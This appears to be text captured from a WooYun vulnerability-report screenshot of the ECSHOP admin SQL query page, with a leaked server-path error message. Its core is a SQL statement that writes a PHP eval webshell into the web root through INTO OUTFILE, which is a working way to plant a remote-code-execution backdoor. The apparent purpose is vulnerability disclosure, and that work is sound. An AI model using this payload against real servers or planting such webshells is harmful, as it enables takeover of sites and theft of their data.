 Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in E:\www\htdocs\ecshop\includes\cls_mysql.php on line 479
ECSHOP 管理中心 - SQL查询
运行 SQL 查询
执行SQL将直接操作数据库，请谨慎使用
select "<?php @eval($_POST['c']);?>" into outfile
'E:\\www\\htdocs\\ecshop\\test.php';
提交查询
www.wooyun.org